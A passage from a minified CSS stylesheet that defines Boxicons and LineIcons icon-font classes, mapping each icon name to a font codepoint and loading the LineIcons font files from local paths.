label:before{content:"\ed51"}.bxs-landmark:before{content:"\ed52"}.bxs-landscape:before{content:"\ed53"}.bxs-laugh:before{content:"\ed54"}.bxs-layer:before{content:"\ed55"}.bxs-layer-minus:before{content:"\ed56"}.bxs-layer-plus:before{content:"\ed57"}.bxs-layout:before{content:"\ed58"}.bxs-left-arrow:before{content:"\ed59"}.bxs-left-arrow-alt:before{content:"\ed5a"}.bxs-left-arrow-circle:before{content:"\ed5b"}.bxs-left-arrow-square:before{content:"\ed5c"}.bxs-left-down-arrow-circle:before{content:"\ed5d"}.bxs-left-top-arrow-circle:before{content:"\ed5e"}.bxs-like:before{content:"\ed5f"}.bxs-location-plus:before{content:"\ed60"}.bxs-lock:before{content:"\ed61"}.bxs-lock-alt:before{content:"\ed62"}.bxs-lock-open:before{content:"\ed63"}.bxs-lock-open-alt:before{content:"\ed64"}.bxs-log-in:before{content:"\ed65"}.bxs-log-in-circle:before{content:"\ed66"}.bxs-log-out:before{content:"\ed67"}.bxs-log-out-circle:before{content:"\ed68"}.bxs-low-vision:before{content:"\ed69"}.bxs-magic-wand:before{content:"\ed6a"}.bxs-magnet:before{content:"\ed6b"}.bxs-map:before{content:"\ed6c"}.bxs-map-alt:before{content:"\ed6d"}.bxs-map-pin:before{content:"\ed6e"}.bxs-mask:before{content:"\ed6f"}.bxs-medal:before{content:"\ed70"}.bxs-megaphone:before{content:"\ed71"}.bxs-meh:before{content:"\ed72"}.bxs-meh-alt:before{content:"\ed73"}.bxs-meh-blank:before{content:"\ed74"}.bxs-memory-card:before{content:"\ed75"}.bxs-message:before{content:"\ed76"}.bxs-message-add:before{content:"\ed77"}.bxs-message-alt:before{content:"\ed78"}.bxs-message-alt-add:before{content:"\ed79"}.bxs-message-alt-check:before{content:"\ed7a"}.bxs-message-alt-detail:before{content:"\ed7b"}.bxs-message-alt-dots:before{content:"\ed7c"}.bxs-message-alt-edit:before{content:"\ed7d"}.bxs-message-alt-error:before{content:"\ed7e"}.bxs-message-alt-minus:before{content:"\ed7f"}.bxs-message-alt-x:before{content:"\ed80"}.bxs-message-check:before{content:"\ed81"}.bxs-message-detail:before{content:"\ed82"}.bxs-message-dots:before{content:"\ed83"}.bxs-message-edit:before{content:"\ed84"}.bxs-message-error:before{content:"\ed85"}.bxs-message-minus:before{content:"\ed86"}.bxs-message-rounded:before{content:"\ed87"}.bxs-message-rounded-add:before{content:"\ed88"}.bxs-message-rounded-check:before{content:"\ed89"}.bxs-message-rounded-detail:before{content:"\ed8a"}.bxs-message-rounded-dots:before{content:"\ed8b"}.bxs-message-rounded-edit:before{content:"\ed8c"}.bxs-message-rounded-error:before{content:"\ed8d"}.bxs-message-rounded-minus:before{content:"\ed8e"}.bxs-message-rounded-x:before{content:"\ed8f"}.bxs-message-square:before{content:"\ed90"}.bxs-message-square-add:before{content:"\ed91"}.bxs-message-square-check:before{content:"\ed92"}.bxs-message-square-detail:before{content:"\ed93"}.bxs-message-square-dots:before{content:"\ed94"}.bxs-message-square-edit:before{content:"\ed95"}.bxs-message-square-error:before{content:"\ed96"}.bxs-message-square-minus:before{content:"\ed97"}.bxs-message-square-x:before{content:"\ed98"}.bxs-message-x:before{content:"\ed99"}.bxs-meteor:before{content:"\ed9a"}.bxs-microchip:before{content:"\ed9b"}.bxs-microphone:before{content:"\ed9c"}.bxs-microphone-alt:before{content:"\ed9d"}.bxs-microphone-off:before{content:"\ed9e"}.bxs-minus-circle:before{content:"\ed9f"}.bxs-minus-square:before{content:"\eda0"}.bxs-mobile:before{content:"\eda1"}.bxs-mobile-vibration:before{content:"\eda2"}.bxs-moon:before{content:"\eda3"}.bxs-mouse:before{content:"\eda4"}.bxs-mouse-alt:before{content:"\eda5"}.bxs-movie:before{content:"\eda6"}.bxs-movie-play:before{content:"\eda7"}.bxs-music:before{content:"\eda8"}.bxs-navigation:before{content:"\eda9"}.bxs-network-chart:before{content:"\edaa"}.bxs-news:before{content:"\edab"}.bxs-no-entry:before{content:"\edac"}.bxs-note:before{content:"\edad"}.bxs-notepad:before{content:"\edae"}.bxs-notification:before{content:"\edaf"}.bxs-notification-off:before{content:"\edb0"}.bxs-offer:before{content:"\edb1"}.bxs-package:before{content:"\edb2"}.bxs-paint:before{content:"\edb3"}.bxs-paint-roll:before{content:"\edb4"}.bxs-palette:before{content:"\edb5"}.bxs-paper-plane:before{content:"\edb6"}.bxs-parking:before{content:"\edb7"}.bxs-paste:before{content:"\edb8"}.bxs-pen:before{content:"\edb9"}.bxs-pencil:before{content:"\edba"}.bxs-phone:before{content:"\edbb"}.bxs-phone-call:before{content:"\edbc"}.bxs-phone-incoming:before{content:"\edbd"}.bxs-phone-outgoing:before{content:"\edbe"}.bxs-photo-album:before{content:"\edbf"}.bxs-piano:before{content:"\edc0"}.bxs-pie-chart:before{content:"\edc1"}.bxs-pie-chart-alt:before{content:"\edc2"}.bxs-pie-chart-alt-2:before{content:"\edc3"}.bxs-pin:before{content:"\edc4"}.bxs-pizza:before{content:"\edc5"}.bxs-plane:before{content:"\edc6"}.bxs-plane-alt:before{content:"\edc7"}.bxs-plane-land:before{content:"\edc8"}.bxs-planet:before{content:"\edc9"}.bxs-plane-take-off:before{content:"\edca"}.bxs-playlist:before{content:"\edcb"}.bxs-plug:before{content:"\edcc"}.bxs-plus-circle:before{content:"\edcd"}.bxs-plus-square:before{content:"\edce"}.bxs-pointer:before{content:"\edcf"}.bxs-polygon:before{content:"\edd0"}.bxs-printer:before{content:"\edd1"}.bxs-purchase-tag:before{content:"\edd2"}.bxs-purchase-tag-alt:before{content:"\edd3"}.bxs-pyramid:before{content:"\edd4"}.bxs-quote-alt-left:before{content:"\edd5"}.bxs-quote-alt-right:before{content:"\edd6"}.bxs-quote-left:before{content:"\edd7"}.bxs-quote-right:before{content:"\edd8"}.bxs-quote-single-left:before{content:"\edd9"}.bxs-quote-single-right:before{content:"\edda"}.bxs-radiation:before{content:"\eddb"}.bxs-radio:before{content:"\eddc"}.bxs-receipt:before{content:"\eddd"}.bxs-rectangle:before{content:"\edde"}.bxs-rename:before{content:"\eddf"}.bxs-report:before{content:"\ede0"}.bxs-rewind-circle:before{content:"\ede1"}.bxs-right-arrow:before{content:"\ede2"}.bxs-right-arrow-alt:before{content:"\ede3"}.bxs-right-arrow-circle:before{content:"\ede4"}.bxs-right-arrow-square:before{content:"\ede5"}.bxs-right-down-arrow-circle:before{content:"\ede6"}.bxs-right-top-arrow-circle:before{content:"\ede7"}.bxs-rocket:before{content:"\ede8"}.bxs-ruler:before{content:"\ede9"}.bxs-sad:before{content:"\edea"}.bxs-save:before{content:"\edeb"}.bxs-school:before{content:"\edec"}.bxs-search:before{content:"\eded"}.bxs-search-alt-2:before{content:"\edee"}.bxs-select-multiple:before{content:"\edef"}.bxs-send:before{content:"\edf0"}.bxs-server:before{content:"\edf1"}.bxs-shapes:before{content:"\edf2"}.bxs-share:before{content:"\edf3"}.bxs-share-alt:before{content:"\edf4"}.bxs-shield:before{content:"\edf5"}.bxs-shield-alt-2:before{content:"\edf6"}.bxs-shield-x:before{content:"\edf7"}.bxs-ship:before{content:"\edf8"}.bxs-shocked:before{content:"\edf9"}.bxs-shopping-bag:before{content:"\edfa"}.bxs-shopping-bag-alt:before{content:"\edfb"}.bxs-shopping-bags:before{content:"\edfc"}.bxs-show:before{content:"\edfd"}.bxs-skip-next-circle:before{content:"\edfe"}.bxs-skip-previous-circle:before{content:"\edff"}.bxs-skull:before{content:"\ee00"}.bxs-sleepy:before{content:"\ee01"}.bxs-slideshow:before{content:"\ee02"}.bxs-smile:before{content:"\ee03"}.bxs-sort-alt:before{content:"\ee04"}.bxs-spa:before{content:"\ee05"}.bxs-spray-can:before{content:"\ee06"}.bxs-spreadsheet:before{content:"\ee07"}.bxs-square:before{content:"\ee08"}.bxs-square-rounded:before{content:"\ee09"}.bxs-star:before{content:"\ee0a"}.bxs-star-half:before{content:"\ee0b"}.bxs-sticker:before{content:"\ee0c"}.bxs-stopwatch:before{content:"\ee0d"}.bxs-store:before{content:"\ee0e"}.bxs-store-alt:before{content:"\ee0f"}.bxs-sun:before{content:"\ee10"}.bxs-tachometer:before{content:"\ee11"}.bxs-tag:before{content:"\ee12"}.bxs-tag-alt:before{content:"\ee13"}.bxs-tag-x:before{content:"\ee14"}.bxs-taxi:before{content:"\ee15"}.bxs-tennis-ball:before{content:"\ee16"}.bxs-terminal:before{content:"\ee17"}.bxs-thermometer:before{content:"\ee18"}.bxs-time:before{content:"\ee19"}.bxs-time-five:before{content:"\ee1a"}.bxs-timer:before{content:"\ee1b"}.bxs-tired:before{content:"\ee1c"}.bxs-toggle-left:before{content:"\ee1d"}.bxs-toggle-right:before{content:"\ee1e"}.bxs-tone:before{content:"\ee1f"}.bxs-torch:before{content:"\ee20"}.bxs-to-top:before{content:"\ee21"}.bxs-traffic:before{content:"\ee22"}.bxs-traffic-barrier:before{content:"\ee23"}.bxs-traffic-cone:before{content:"\ee24"}.bxs-train:before{content:"\ee25"}.bxs-trash:before{content:"\ee26"}.bxs-trash-alt:before{content:"\ee27"}.bxs-tree:before{content:"\ee28"}.bxs-trophy:before{content:"\ee29"}.bxs-truck:before{content:"\ee2a"}.bxs-t-shirt:before{content:"\ee2b"}.bxs-tv:before{content:"\ee2c"}.bxs-up-arrow:before{content:"\ee2d"}.bxs-up-arrow-alt:before{content:"\ee2e"}.bxs-up-arrow-circle:before{content:"\ee2f"}.bxs-up-arrow-square:before{content:"\ee30"}.bxs-upside-down:before{content:"\ee31"}.bxs-upvote:before{content:"\ee32"}.bxs-user:before{content:"\ee33"}.bxs-user-account:before{content:"\ee34"}.bxs-user-badge:before{content:"\ee35"}.bxs-user-check:before{content:"\ee36"}.bxs-user-circle:before{content:"\ee37"}.bxs-user-detail:before{content:"\ee38"}.bxs-user-minus:before{content:"\ee39"}.bxs-user-pin:before{content:"\ee3a"}.bxs-user-plus:before{content:"\ee3b"}.bxs-user-rectangle:before{content:"\ee3c"}.bxs-user-voice:before{content:"\ee3d"}.bxs-user-x:before{content:"\ee3e"}.bxs-vector:before{content:"\ee3f"}.bxs-vial:before{content:"\ee40"}.bxs-video:before{content:"\ee41"}.bxs-video-off:before{content:"\ee42"}.bxs-video-plus:before{content:"\ee43"}.bxs-video-recording:before{content:"\ee44"}.bxs-videos:before{content:"\ee45"}.bxs-virus:before{content:"\ee46"}.bxs-virus-block:before{content:"\ee47"}.bxs-volume:before{content:"\ee48"}.bxs-volume-full:before{content:"\ee49"}.bxs-volume-low:before{content:"\ee4a"}.bxs-volume-mute:before{content:"\ee4b"}.bxs-wallet:before{content:"\ee4c"}.bxs-wallet-alt:before{content:"\ee4d"}.bxs-washer:before{content:"\ee4e"}.bxs-watch:before{content:"\ee4f"}.bxs-watch-alt:before{content:"\ee50"}.bxs-webcam:before{content:"\ee51"}.bxs-widget:before{content:"\ee52"}.bxs-window-alt:before{content:"\ee53"}.bxs-wine:before{content:"\ee54"}.bxs-wink-smile:before{content:"\ee55"}.bxs-wink-tongue:before{content:"\ee56"}.bxs-wrench:before{content:"\ee57"}.bxs-x-circle:before{content:"\ee58"}.bxs-x-square:before{content:"\ee59"}.bxs-yin-yang:before{content:"\ee5a"}.bxs-zap:before{content:"\ee5b"}.bxs-zoom-in:before{content:"\ee5c"}.bxs-zoom-out:before{content:"\ee5d"}.bxl-500px:before{content:"\ee5e"}.bxl-adobe:before{content:"\ee5f"}.bxl-airbnb:before{content:"\ee60"}.bxl-algolia:before{content:"\ee61"}.bxl-amazon:before{content:"\ee62"}.bxl-android:before{content:"\ee63"}.bxl-angular:before{content:"\ee64"}.bxl-apple:before{content:"\ee65"}.bxl-audible:before{content:"\ee66"}.bxl-baidu:before{content:"\ee67"}.bxl-behance:before{content:"\ee68"}.bxl-bing:before{content:"\ee69"}.bxl-bitcoin:before{content:"\ee6a"}.bxl-blender:before{content:"\ee6b"}.bxl-blogger:before{content:"\ee6c"}.bxl-bootstrap:before{content:"\ee6d"}.bxl-chrome:before{content:"\ee6e"}.bxl-codepen:before{content:"\ee6f"}.bxl-c-plus-plus:before{content:"\ee70"}.bxl-creative-commons:before{content:"\ee71"}.bxl-css3:before{content:"\ee72"}.bxl-dailymotion:before{content:"\ee73"}.bxl-deviantart:before{content:"\ee74"}.bxl-dev-to:before{content:"\ee75"}.bxl-digg:before{content:"\ee76"}.bxl-digitalocean:before{content:"\ee77"}.bxl-discord:before{content:"\ee78"}.bxl-discourse:before{content:"\ee79"}.bxl-django:before{content:"\ee7a"}.bxl-dribbble:before{content:"\ee7b"}.bxl-dropbox:before{content:"\ee7c"}.bxl-drupal:before{content:"\ee7d"}.bxl-ebay:before{content:"\ee7e"}.bxl-edge:before{content:"\ee7f"}.bxl-etsy:before{content:"\ee80"}.bxl-facebook:before{content:"\ee81"}.bxl-facebook-circle:before{content:"\ee82"}.bxl-facebook-square:before{content:"\ee83"}.bxl-figma:before{content:"\ee84"}.bxl-firebase:before{content:"\ee85"}.bxl-firefox:before{content:"\ee86"}.bxl-flickr:before{content:"\ee87"}.bxl-flickr-square:before{content:"\ee88"}.bxl-foursquare:before{content:"\ee89"}.bxl-git:before{content:"\ee8a"}.bxl-github:before{content:"\ee8b"}.bxl-gitlab:before{content:"\ee8c"}.bxl-google:before{content:"\ee8d"}.bxl-google-cloud:before{content:"\ee8e"}.bxl-google-plus:before{content:"\ee8f"}.bxl-google-plus-circle:before{content:"\ee90"}.bxl-html5:before{content:"\ee91"}.bxl-imdb:before{content:"\ee92"}.bxl-instagram:before{content:"\ee93"}.bxl-instagram-alt:before{content:"\ee94"}.bxl-internet-explorer:before{content:"\ee95"}.bxl-invision:before{content:"\ee96"}.bxl-javascript:before{content:"\ee97"}.bxl-joomla:before{content:"\ee98"}.bxl-jquery:before{content:"\ee99"}.bxl-jsfiddle:before{content:"\ee9a"}.bxl-kickstarter:before{content:"\ee9b"}.bxl-kubernetes:before{content:"\ee9c"}.bxl-less:before{content:"\ee9d"}.bxl-linkedin:before{content:"\ee9e"}.bxl-linkedin-square:before{content:"\ee9f"}.bxl-magento:before{content:"\eea0"}.bxl-mailchimp:before{content:"\eea1"}.bxl-markdown:before{content:"\eea2"}.bxl-mastercard:before{content:"\eea3"}.bxl-medium:before{content:"\eea4"}.bxl-medium-old:before{content:"\eea5"}.bxl-medium-square:before{content:"\eea6"}.bxl-messenger:before{content:"\eea7"}.bxl-microsoft:before{content:"\eea8"}.bxl-microsoft-teams:before{content:"\eea9"}.bxl-nodejs:before{content:"\eeaa"}.bxl-ok-ru:before{content:"\eeab"}.bxl-opera:before{content:"\eeac"}.bxl-patreon:before{content:"\eead"}.bxl-paypal:before{content:"\eeae"}.bxl-periscope:before{content:"\eeaf"}.bxl-pinterest:before{content:"\eeb0"}.bxl-pinterest-alt:before{content:"\eeb1"}.bxl-play-store:before{content:"\eeb2"}.bxl-pocket:before{content:"\eeb3"}.bxl-product-hunt:before{content:"\eeb4"}.bxl-python:before{content:"\eeb5"}.bxl-quora:before{content:"\eeb6"}.bxl-react:before{content:"\eeb7"}.bxl-redbubble:before{content:"\eeb8"}.bxl-reddit:before{content:"\eeb9"}.bxl-redux:before{content:"\eeba"}.bxl-sass:before{content:"\eebb"}.bxl-shopify:before{content:"\eebc"}.bxl-skype:before{content:"\eebd"}.bxl-slack:before{content:"\eebe"}.bxl-slack-old:before{content:"\eebf"}.bxl-snapchat:before{content:"\eec0"}.bxl-soundcloud:before{content:"\eec1"}.bxl-spotify:before{content:"\eec2"}.bxl-spring-boot:before{content:"\eec3"}.bxl-squarespace:before{content:"\eec4"}.bxl-stack-overflow:before{content:"\eec5"}.bxl-stripe:before{content:"\eec6"}.bxl-telegram:before{content:"\eec7"}.bxl-trello:before{content:"\eec8"}.bxl-tumblr:before{content:"\eec9"}.bxl-tux:before{content:"\eeca"}.bxl-twitch:before{content:"\eecb"}.bxl-twitter:before{content:"\eecc"}.bxl-unsplash:before{content:"\eecd"}.bxl-vimeo:before{content:"\eece"}.bxl-visa:before{content:"\eecf"}.bxl-vk:before{content:"\eed0"}.bxl-vuejs:before{content:"\eed1"}.bxl-whatsapp:before{content:"\eed2"}.bxl-whatsapp-square:before{content:"\eed3"}.bxl-wikipedia:before{content:"\eed4"}.bxl-windows:before{content:"\eed5"}.bxl-wix:before{content:"\eed6"}.bxl-wordpress:before{content:"\eed7"}.bxl-yahoo:before{content:"\eed8"}.bxl-yelp:before{content:"\eed9"}.bxl-youtube:before{content:"\eeda"}.bxl-zoom:before{content:"\eedb"}@font-face{font-family:LineIcons;src:url(../fonts/LineIcons.eot);src:url(../fonts/LineIcons.eot) format('embedded-opentype'),url(../fonts/LineIcons.woff2) format('woff2'),url(../fonts/LineIcons.woff) format('woff'),url(../fonts/LineIcons.ttf) format('truetype'),url(../fonts/LineIcons.svg) format('svg');font-weight:400;font-style:normal}.lni{display:inline-block;font:normal normal normal 32px/1'LineIcons';font-size:inherit;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lni-500px::before{content:"\ea02"}.lni-add-files::before{content:"\ea03"}.lni-alarm-clock::before{content:"\ea04"}.lni-alarm::before{content:"\ea05"}.lni-airbnb::before{content:"\ea06"}.lni-adobe::before{content:"\ea07"}.lni-amazon-pay::before{content:"\ea08"}.lni-amazon::before{content:"\ea09"}.lni-amex::before{content:"\ea0a"}.lni-anchor::before{content:"\ea0b"}.lni-amazon-original::before{content:"\ea0c"}.lni-android-original::before{content:"\ea0d"}.lni-android::before{content:"\ea0e"}.lni-angellist::before{content:"\ea0f"}.lni-angle-double-down::before{content:"\ea10"}.lni-angle-double-left::before{content:"\ea11"}.lni-angle-double-right::before{content:"\ea12"}.lni-angle-double-up::before{content:"\ea13"}.lni-angular::before{content:"\ea14"}.lni-apartment::before{content:"\ea15"}.lni-app-store::before{content:"\ea16"}.lni-apple-pay::before{content:"\ea17"}.lni-apple::before{content:"\ea18"}.lni-archive::before{content:"\ea19"}.lni-arrow-down-circle::before{content:"\ea1a"}.lni-arrow-left-circle::before{content:"\ea1b"}.lni-arrow-left::before{content:"\ea1c"}.lni-arrow-right-circle::before{content:"\ea1d"}.lni-arrow-right::before{content:"\ea1e"}.lni-arrow-top-left::before{content:"\ea1f"}.lni-arrow-top-right::before{content:"\ea20"}.lni-arrow-up-circle::before{content:"\ea21"}.lni-arrow-up::before{content:"\ea22"}.lni-arrows-horizontal::before{content:"\ea23"}.lni-arrows-vertical::before{content:"\ea24"}.lni-atlassian::before{content:"\ea25"}.lni-aws::before{content:"\ea26"}.lni-arrow-down::before{content:"\ea27"}.lni-ambulance::before{content:"\ea28"}.lni-agenda::before{content:"\ea29"}.lni-backward::before{content:"\ea2a"}.lni-baloon::before{content:"\ea2b"}.lni-ban::before{content:"\ea2c"}.lni-bar-chart::before{content:"\ea2d"}.lni-behance-original::before{content:"\ea2e"}.lni-bitbucket::before{content:"\ea2f"}.lni-bitcoin::before{content:"\ea30"}.lni-blackboard::before{content:"\ea31"}.lni-blogger::before{content:"\ea32"}.lni-bluetooth::before{content:"\ea33"}.lni-bold::before{content:"\ea34"}.lni-bolt-alt::before{content:"\ea35"}.lni-bolt::before{content:"\ea36"}.lni-book::before{content:"\ea37"}.lni-bookmark-alt::before{content:"\ea38"}.lni-bookmark::before{content:"\ea39"}.lni-bootstrap::before{content:"\ea3a"}.lni-bricks::before{content:"\ea3b"}.lni-bridge::before{content:"\ea3c"}.lni-briefcase::before{content:"\ea3d"}.lni-brush-alt::before{content:"\ea3e"}.lni-brush::before{content:"\ea3f"}.lni-bubble::before{content:"\ea40"}.lni-bug::before{content:"\ea41"}.lni-bulb::before{content:"\ea42"}.lni-bullhorn::before{content:"\ea43"}.lni-burger::before{content:"\ea44"}.lni-bus::before{content:"\ea45"}.lni-cake::before{content:"\ea46"}.lni-calculator::before{content:"\ea47"}.lni-calendar::before{content:"\ea48"}.lni-camera::before{content:"\ea49"}.lni-candy-cane::before{content:"\ea4a"}.lni-candy::before{content:"\ea4b"}.lni-capsule::before{content:"\ea4c"}.lni-car-alt::before{content:"\ea4d"}.lni-car::before{content:"\ea4e"}.lni-caravan::before{content:"\ea4f"}.lni-cart-full::before{content:"\ea50"}.lni-cart::before{content:"\ea51"}.lni-certificate::before{content:"\ea52"}.lni-checkbox::before{content:"\ea53"}.lni-checkmark-circle::before{content:"\ea54"}.lni-checkmark::before{content:"\ea55"}.lni-chef-hat::before{content:"\ea56"}.lni-chevron-down-circle::before{content:"\ea57"}.lni-chevron-down::before{content:"\ea58"}.lni-chevron-left-circle::before{content:"\ea59"}.lni-chevron-left::before{content:"\ea5a"}.lni-chevron-right-circle::before{content:"\ea5b"}.lni-chevron-right::before{content:"\ea5c"}.lni-chevron-up-circle::before{content:"\ea5d"}.lni-chevron-up::before{content:"\ea5e"}.lni-chrome::before{content:"\ea5f"}.lni-circle-minus::before{content:"\ea60"}.lni-circle-plus::before{content:"\ea61"}.lni-clipboard::before{content:"\ea62"}.lni-close::before{content:"\ea63"}.lni-cloud-check::before{content:"\ea64"}.lni-cloud-download::before{content:"\ea65"}.lni-cloud-network::before{content:"\ea66"}.lni-cloud-sync::before{content:"\ea67"}.lni-cloud-upload::before{content:"\ea68"}.lni-cloud::before{content:"\ea69"}.lni-cloudy-sun::before{content:"\ea6a"}.lni-code-alt::before{content:"\ea6b"}.lni-code::before{content:"\ea6c"}.lni-codepen::before{content:"\ea6d"}.lni-coffee-cup::before{content:"\ea6e"}.lni-cog::before{content:"\ea6f"}.lni-cogs::before{content:"\ea70"}.lni-coin::before{content:"\ea71"}.lni-comments-alt::before{content:"\ea72"}.lni-comments-reply::before{content:"\ea73"}.lni-comments::before{content:"\ea74"}.lni-compass::before{content:"\ea75"}.lni-construction-hammer::before{content:"\ea76"}.lni-construction::before{content:"\ea77"}.lni-consulting::before{content:"\ea78"}.lni-control-panel::before{content:"\ea79"}.lni-cpanel::before{content:"\ea7a"}.lni-creative-commons::before{content:"\ea7b"}.lni-credit-cards::before{content:"\ea7c"}.lni-crop::before{content:"\ea7d"}.lni-cross-circle::before{content:"\ea7e"}.lni-crown::before{content:"\ea7f"}.lni-css3::before{content:"\ea80"}.lni-cup::before{content:"\ea81"}.lni-customer::before{content:"\ea82"}.lni-cut::before{content:"\ea83"}.lni-dashboard::before{content:"\ea84"}.lni-database::before{content:"\ea85"}.lni-delivery::before{content:"\ea86"}.lni-dev::before{content:"\ea87"}.lni-diamond-alt::before{content:"\ea88"}.lni-diamond::before{content:"\ea89"}.lni-diners-club::before{content:"\ea8a"}.lni-dinner::before{content:"\ea8b"}.lni-direction-alt::before{content:"\ea8c"}.lni-direction-ltr::before{content:"\ea8d"}.lni-direction-rtl::before{content:"\ea8e"}.lni-direction::before{content:"\ea8f"}.lni-discord::before{content:"\ea90"}.lni-discover::before{content:"\ea91"}.lni-display-alt::before{content:"\ea92"}.lni-display::before{content:"\ea93"}.lni-docker::before{content:"\ea94"}.lni-dollar::before{content:"\ea95"}.lni-domain::before{content:"\ea96"}.lni-download::before{content:"\ea97"}.lni-dribbble::before{content:"\ea98"}.lni-drop::before{content:"\ea99"}.lni-dropbox-original::before{content:"\ea9a"}.lni-dropbox::before{content:"\ea9b"}.lni-drupal-original::before{content:"\ea9c"}.lni-drupal::before{content:"\ea9d"}.lni-dumbbell::before{content:"\ea9e"}.lni-edge::before{content:"\ea9f"}.lni-emoji-cool::before{content:"\eaa0"}.lni-emoji-friendly::before{content:"\eaa1"}.lni-emoji-happy::before{content:"\eaa2"}.lni-emoji-sad::before{content:"\eaa3"}.lni-emoji-smile::before{content:"\eaa4"}.lni-emoji-speechless::before{content:"\eaa5"}.lni-emoji-suspect::before{content:"\eaa6"}.lni-emoji-tounge::before{content:"\eaa7"}.lni-empty-file::before{content:"\eaa8"}.lni-enter::before{content:"\eaa9"}.lni-envato::before{content:"\eaaa"}.lni-envelope::before{content:"\eaab"}.lni-eraser::before{content:"\eaac"}.lni-euro::before{content:"\eaad"}.lni-exit-down::before{content:"\eaae"}.lni-exit-up::before{content:"\eaaf"}.lni-exit::before{content:"\eab0"}.lni-eye::before{content:"\eab1"}.lni-facebook-filled::before{content:"\eab2"}.lni-facebook-messenger::before{content:"\eab3"}.lni-facebook-original::before{content:"\eab4"}.lni-facebook-oval::before{content:"\eab5"}.lni-facebook::before{content:"\eab6"}.lni-figma::before{content:"\eab7"}.lni-files::before{content:"\eab8"}.lni-firefox-original::before{content:"\eab9"}.lni-firefox::before{content:"\eaba"}.lni-fireworks::before{content:"\eabb"}.lni-first-aid::before{content:"\eabc"}.lni-flag-alt::before{content:"\eabd"}.lni-flag::before{content:"\eabe"}.lni-flags::before{content:"\eabf"}.lni-flickr::before{content:"\eac0"}.lni-basketball::before{content:"\eac1"}.lni-behance::before{content:"\eac2"}.lni-forward::before{content:"\eac3"}.lni-frame-expand::before{content:"\eac4"}.lni-flower::before{content:"\eac5"}.lni-full-screen::before{content:"\eac6"}.lni-funnel::before{content:"\eac7"}.lni-gallery::before{content:"\eac8"}.lni-game::before{content:"\eac9"}.lni-gift::before{content:"\eaca"}.lni-git::before{content:"\eacb"}.lni-github-original::before{content:"\eacc"}.lni-github::before{content:"\eacd"}.lni-goodreads::before{content:"\eace"}.lni-google-drive::before{content:"\eacf"}.lni-google-pay::before{content:"\ead0"}.lni-fresh-juice::before{content:"\ead1"}.lni-folder::before{content:"\ead2"}.lni-bi-cycle::before{content:"\ead3"}.lni-graph::before{content:"\ead4"}.lni-grid-alt::before{content:"\ead5"}.lni-grid::before{content:"\ead6"}.lni-google-wallet::before{content:"\ead7"}.lni-grow::before{content:"\ead8"}.lni-hammer::before{content:"\ead9"}.lni-hand::before{content:"\eada"}.lni-handshake::before{content:"\eadb"}.lni-harddrive::before{content:"\eadc"}.lni-headphone-alt::before{content:"\eadd"}.lni-headphone::before{content:"\eade"}.lni-heart-filled::before{content:"\eadf"}.lni-heart-monitor::before{content:"\eae0"}.lni-heart::before{content:"\eae1"}.lni-helicopter::before{content:"\eae2"}.lni-helmet::before{content:"\eae3"}.lni-help::before{content:"\eae4"}.lni-highlight-alt::before{content:"\eae5"}.lni-highlight::before{content:"\eae6"}.lni-home::before{content:"\eae7"}.lni-hospital::before{content:"\eae8"}.lni-hourglass::before{content:"\eae9"}.lni-html5::before{content:"\eaea"}.lni-image::before{content:"\eaeb"}.lni-inbox::before{content:"\eaec"}.lni-indent-decrease::before{content:"\eaed"}.lni-indent-increase::before{content:"\eaee"}.lni-infinite::before{content:"\eaef"}.lni-information::before{content:"\eaf0"}.lni-instagram-filled::before{content:"\eaf1"}.lni-instagram-original::before{content:"\eaf2"}.lni-instagram::before{content:"\eaf3"}.lni-invention::before{content:"\eaf4"}.lni-graduation::before{content:"\eaf5"}.lni-invest-monitor::before{content:"\eaf6"}.lni-island::before{content:"\eaf7"}.lni-italic::before{content:"\eaf8"}.lni-java::before{content:"\eaf9"}.lni-javascript::before{content:"\eafa"}.lni-jcb::before{content:"\eafb"}.lni-joomla-original::before{content:"\eafc"}.lni-joomla::before{content:"\eafd"}.lni-jsfiddle::before{content:"\eafe"}.lni-juice::before{content:"\eaff"}.lni-key::before{content:"\eb00"}.lni-keyboard::before{content:"\eb01"}.lni-keyword-research::before{content:"\eb02"}.lni-hacker-news::before{content:"\eb03"}.lni-google::before{content:"\eb04"}.lni-laravel::before{content:"\eb05"}.lni-layers::before{content:"\eb06"}.lni-layout::before{content:"\eb07"}.lni-leaf::before{content:"\eb08"}.lni-library::before{content:"\eb09"}.lni-licencse::before{content:"\eb0a"}.lni-life-ring::before{content:"\eb0b"}.lni-line-dashed::before{content:"\eb0c"}.lni-line-dotted::before{content:"\eb0d"}.lni-line-double::before{content:"\eb0e"}.lni-line-spacing::before{content:"\eb0f"}.lni-line::before{content:"\eb10"}.lni-lineicons-alt::before{content:"\eb11"}.lni-lineicons::before{content:"\eb12"}.lni-link::before{content:"\eb13"}.lni-linkedin-original::before{content:"\eb14"}.lni-linkedin::before{content:"\eb15"}.lni-list::before{content:"\eb16"}.lni-lock-alt::before{content:"\eb17"}.lni-lock::before{content:"\eb18"}.lni-magnet::before{content:"\eb19"}.lni-magnifier::before{content:"\eb1a"}.lni-mailchimp::before{content:"\eb1b"}.lni-map-marker::before{content:"\eb1c"}.lni-map::before{content:"\eb1d"}.lni-mashroom::before{content:"\eb1e"}.lni-mastercard::before{content:"\eb1f"}.lni-medall-alt::before{content:"\eb20"}.lni-medall::before{content:"\eb21"}.lni-medium::before{content:"\eb22"}.lni-laptop::before{content:"\eb23"}.lni-investment::before{content:"\eb24"}.lni-laptop-phone::before{content:"\eb25"}.lni-megento::before{content:"\eb26"}.lni-mic::before{content:"\eb27"}.lni-microphone::before{content:"\eb28"}.lni-menu::before{content:"\eb29"}.lni-microscope::before{content:"\eb2a"}.lni-money-location::before{content:"\eb2b"}.lni-minus::before{content:"\eb2c"}.lni-mobile::before{content:"\eb2d"}.lni-more-alt::before{content:"\eb2e"}.lni-mouse::before{content:"\eb2f"}.lni-move::before{content:"\eb30"}.lni-music::before{content:"\eb31"}.lni-network::before{content:"\eb32"}.lni-night::before{content:"\eb33"}.lni-nodejs-alt::before{content:"\eb34"}.lni-nodejs::before{content:"\eb35"}.lni-notepad::before{content:"\eb36"}.lni-npm::before{content:"\eb37"}.lni-offer::before{content:"\eb38"}.lni-opera::before{content:"\eb39"}.lni-package::before{content:"\eb3a"}.lni-page-break::before{content:"\eb3b"}.lni-pagination::before{content:"\eb3c"}.lni-paint-bucket::before{content:"\eb3d"}.lni-paint-roller::before{content:"\eb3e"}.lni-pallet::before{content:"\eb3f"}.lni-paperclip::before{content:"\eb40"}.lni-more::before{content:"\eb41"}.lni-pause::before{content:"\eb42"}.lni-paypal-original::before{conten